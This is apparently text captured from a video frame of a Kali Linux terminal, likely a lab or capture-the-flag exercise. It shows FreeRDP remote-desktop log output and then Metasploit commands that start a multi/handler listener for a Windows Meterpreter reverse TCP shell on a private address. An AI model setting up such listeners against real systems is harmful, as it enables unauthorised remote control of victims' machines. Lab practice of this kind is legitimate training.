 File Machine View Input Devices Help
Activities Terminator Dec 12 01:40
kali@kali: ~
kali@kali: ~ 190x46
[08:05:24:930] [7631:7632] [INFO][com.freerdp.core.capabilities] - largePointerSupportFlags: 0x0001
[08:05:24:930] [7631:7632] [INFO][com.freerdp.core.capabilities] - Sending
[08:05:24:930] [7631:7632] [INFO][com.freerdp.core.capabilities] - MultifragmentUpdateCapabilitySet (length 4):
[08:05:24:930] [7631:7632] [INFO][com.freerdp.core.capabilities] - maxRequestSize: 0x0000FFFF
[08:05:24:930] [7631:7632] [INFO][com.freerdp.core.capabilities] - Sending
[08:05:24:930] [7631:7632] [INFO][com.freerdp.core.capabilities] - SurfaceCommandsCapabilitySet (length 8):
[08:05:24:930] [7631:7632] [INFO][com.freerdp.core.capabilities] - cmdFlags: 0x00000052
[08:05:24:930] [7631:7632] [INFO][com.freerdp.core.capabilities] - reserved: 0x00000000
[08:05:24:930] [7631:7632] [INFO][com.freerdp.core.capabilities] - Sending
[08:05:24:930] [7631:7632] [INFO][com.freerdp.core.capabilities] - BitmapCodecsCapabilitySet (length 1):
[08:05:24:930] [7631:7632] [INFO][com.freerdp.core.capabilities] - bitmapCodecCount: 0
[08:05:24:930] [7631:7632] [INFO][com.freerdp.core.capabilities] - Sending
[08:05:24:930] [7631:7632] [INFO][com.freerdp.core.capabilities] - FrameAcknowledgeCapabilitySet (length 4):
[08:05:24:930] [7631:7632] [INFO][com.freerdp.core.capabilities] - frameAcknowledge: 0x00000002
[08:05:24:236] [7631:7632] [INFO][com.freerdp.gdi] - Local framebuffer format PIXEL_FORMAT_BGRX32
[08:05:24:236] [7631:7632] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXEL_FORMAT_RGB16
[08:05:24:264] [7631:7632] [INFO][com.winpr.clipboard] - initialized POSIX local file subsystem
[08:05:24:266] [7631:7632] [INFO][com.freerdp.channels.rdpsnd.client] - [static] Loaded fake backend for rdpsnd
[08:05:30:563] [7631:7632] [INFO][com.freerdp.client.x11] - Logon Error Info LOGON_FAILED_OTHER [LOGON_MSG_SESSION_CONTINUE]
[08:05:32:098] [7631:7643] [INFO][com.freerdp.channels.cliprdr.client] - generalFlags (0x0000003E) {
[08:05:32:098] [7631:7643] [INFO][com.freerdp.channels.cliprdr.client] - CB_USE_LONG_FORMAT_NAMES
[08:05:32:098] [7631:7643] [INFO][com.freerdp.channels.cliprdr.client] - CB_STREAM_FILECLIP_ENABLED
[08:05:32:098] [7631:7643] [INFO][com.freerdp.channels.cliprdr.client] - CB_FILECLIP_NO_FILE_PATHS
[08:05:32:098] [7631:7643] [INFO][com.freerdp.channels.cliprdr.client] - CB_CAN_LOCK_CLIPDATA
[08:05:32:098] [7631:7643] [INFO][com.freerdp.channels.cliprdr.client] - CB_HUGE_FILE_SUPPORT_ENABLED
[08:05:32:098] [7631:7643] [INFO][com.freerdp.channels.cliprdr.client] - }
[08:06:15:207] [7631:7643] [WARN][com.freerdp.client.x11] - failed to get clipboard data in format UTF8_STRING [source format CF_UNICODETEXT]
[09:04:29:323] [7631:7632] [INFO][com.freerdp.core] - ERRINFO_LOGOFF_BY_USER (0x0000000C):The disconnection was initiated by the user logging off their session on the server.
[09:04:29:323] [7631:7632] [ERROR][com.freerdp.core] - rdp_set_error_info:freerdp_set_last_error_ex ERRINFO_LOGOFF_BY_USER [0x0001000C]
┌──(kali㉿kali)-[~]
└─$ msfconsole -q 12 ⨯
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.13.26.184
lhost => 10.13.26.184
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started reverse TCP handler on 10.13.26.184:4444
msf5 exploit(multi/handler) >